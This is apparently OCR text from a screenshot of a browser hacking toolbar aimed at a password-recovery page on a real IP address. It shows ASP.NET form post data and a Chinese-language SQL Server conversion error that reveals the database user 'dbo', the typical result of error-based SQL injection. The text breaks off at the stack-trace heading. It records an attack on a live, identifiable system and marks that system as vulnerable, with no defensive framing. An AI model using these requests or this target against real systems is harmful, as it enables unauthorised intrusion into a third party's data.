 INT SQL XSS Encryption Encoding Other
Load URL http://222.240.200.21:82/FindPassWord.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUJLTI3NzA2Njg4ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xgthv%2B7rCcmQsW0P28Ty9wpQVLTA%3D&
__EVENTVALIDATION=%2FwEWBQL44eqKBALEhISFCwKs%2B5bqDwKkmu2wCALSwpnTCCKkWMEW4nA2n00iT%2B0tNkCbQJSp&txtName=a&txtID=1&TxtPhone=2&ImageButton1.x=31&ImageButton1.y=10
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: